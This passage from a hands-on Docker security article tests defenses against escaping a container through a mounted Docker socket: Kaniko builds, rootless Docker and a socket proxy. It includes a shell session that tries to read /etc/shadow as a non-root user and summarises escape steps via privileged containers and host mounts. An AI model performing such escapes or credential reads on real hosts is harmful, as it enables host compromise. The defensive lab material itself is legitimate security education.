
Build succeeded in 22 seconds. No socket mount. The tar file was 51MB, which loaded into a 207MB final image. I loaded the tar file and ran the image — worked perfectly.
Most importantly, I tried to run the escape attack during the build. Couldn’t even install Docker CLI because there was no daemon to talk to. The build container had zero access to the host or other containers.
Real-World Impact
In my test:
- Built a complete image in 22 seconds
- No socket mount required
- Output identical to docker build
- Attack impossible (no daemon to talk to)
This eliminates the socket attack for image-building use cases.
Test 3: Rootless Docker — Limiting the Blast Radius
Test time: 5 minutes (conceptual demonstration)
For complete details and impact comparison: Prevention Tests — Rootless
This is defense in depth. Rootless Docker doesn’t prevent the escape attack – the container can still break out. But it limits what the attacker can do after escaping.
The concept:
In standard Docker, the daemon runs as root. When you escape, you land as root on the host.
In rootless Docker, the daemon runs as a regular user. When you escape, you land as that user.
What I tested:
I ran run-test.sh, which can be found in repo docker-security-practical-guide/labs/09-runtime-escape/scenario-1-docker-socket/prevention/test-3-rootless, provides instructions to simulate a rootless user:

Running container as a non-root user
Shell
opscart@MacBookPro 09-runtime-escape % docker run -it --rm --user 1000:1000 ubuntu:22.04 bash
groups: cannot find name for group ID 1000

I have no name!@bdc62354fcae:/$ hostname
bdc62354fcae

I have no name!@bdc62354fcae:/$ whoami
whoami: cannot find name for user ID 1000

I have no name!@bdc62354fcae:/$ cat /etc/shadow
cat: /etc/shadow: Permission denied

I have no name!@bdc62354fcae:/$ docker ps
bash: docker: command not found

I have no name!@bdc62354fcae:/$ exit
exit
Every privileged operation failed. I could read files in the user’s home directory, but couldn’t access system files, install backdoors, or create users.
Impact Comparison
Standard Docker (root daemon):
- Can read /etc/shadow
- Can read SSH keys
- Can modify system files
- Can install persistent backdoors
- Can create users
Rootless Docker (user daemon):
- Cannot read /etc/shadow (permission denied)
- Cannot read root SSH keys (permission denied)
- Cannot modify system files (permission denied)
- Cannot install system backdoors (permission denied)
- Cannot create users (permission denied)
Real-World Impact
The attack still succeeds, but the compromise is limited to that user’s scope. In a development environment, this could be the difference between “compromised dev server” and “complete infrastructure breach.”
Trade-Offs
- ✅ Significantly limits damage
- ✅ Transparent to most applications
- ⚠️ Some Docker features don’t work (privileged containers, certain networking)
- ⚠️ More complex initial setup
What Didn’t Work
I also tested some commonly suggested “solutions” that don’t actually help:
- Running container as non-root user: Doesn’t matter. The Docker socket permissions allow the Docker group, and the container can still create privileged containers.
- Using –read-only filesystem: Irrelevant. The attack creates a NEW container, doesn’t need to write to the vulnerable container’s filesystem.
- Dropping capabilities from the vulnerable container: Doesn’t help. The vulnerability is socket access, not the container’s own capabilities.
- AppArmor/SELinux profiles on the container: These protect the container’s filesystem but don’t prevent Docker API calls through the socket.
Running cleanup.sh to remove all traces of the attack – labs/09-runtime-escape/scenario-1-docker-socket/cleanup.sh and labs/09-runtime-escape/cleanup.sh
The Bottom Line
In my controlled lab test, I demonstrated that a container with docker.sock-mounted can:
- See all containers on the host (docker ps)
- Create privileged containers (escape-container)
- Access the host filesystem (via –pid=host and /host mount)
- Run as root on the host (ps aux showed host processes)
I tested three prevention methods that actually work:
- Socket proxy blocks dangerous operations while allowing monitoring
- Kaniko builds images without needing the socket at all
- Rootless Docker limits damage if an escape succeeds
This lab demonstrated a critical security principle: the Docker socket isn’t “limited Docker access.” It’s a direct API to a daemon running as root. When you mount it in a container, you’re giving that container the ability to create privileged containers and access the host.
Try This Lab Yourself
Want to see this attack in action on your own system? I’ve made the complete lab environment available with everything you need to reproduce this safely.
GitHub repository: https://github.com/opscart/docker-security-practical-guide/tree/master/labs/09-runtime-escape
This is a standalone lab — you don’t need to complete any previous labs or have prior experience. The lab includes:
Attack demonstration:
- Automated exploit script – Run the entire attack with a single command
- Manual step-by-step guide – Follow along at your own pace to understand each step
- Detection rules – Example Falco rules to detect these attacks
- Forensic artifacts – See what evidence the attack leaves behind
Prevention testing:
- Socket Proxy test – See the 403 Forbidden error yourself
- Kaniko build test – Build images without socket access
- Rootless Docker test – Compare root vs non-root impact
- Real artifacts – Get actual test results from your system
Time required:
- Attack: 10-15 minutes (automated) or 30-45 minutes (manual)
- Prevention: 30 minutes (all three tests)
What you’ll need:
- Docker Desktop (Mac/Windows) or Docker Engine (Linux)
- 45 minutes total time
- An isolated test environment
Safety reminder: These are real attack techniques. Only run this in safe, isolated environments like your local Docker Desktop. Never test on production systems or shared infrastructure.
My Other Docker Security Articles
If you found this practical approach helpful, check out my other hands-on security articles:
- Docker Security: Audit to AI Protection – Comprehensive guide to Docker security auditing and AI-powered protection strategies
- Advanced Docker Security: Supply Chain & Network Defense – Deep dive into supply chain security and network isolation techniques
Official Documentation
For more on Docker security best practices:
- Docker Security Documentation – Official Docker security guidelines and recommendations
- Docker Rootless Mode – Complete guide to running Docker daemon as non-root user
- Docker Socket Proxy – Documentation for the socket proxy used in Test 1
- Kaniko Documentation – Google’s tool for building container images without Docker daemon
- CIS Docker Benchmark – Industry-standard Docker security configuration guidelines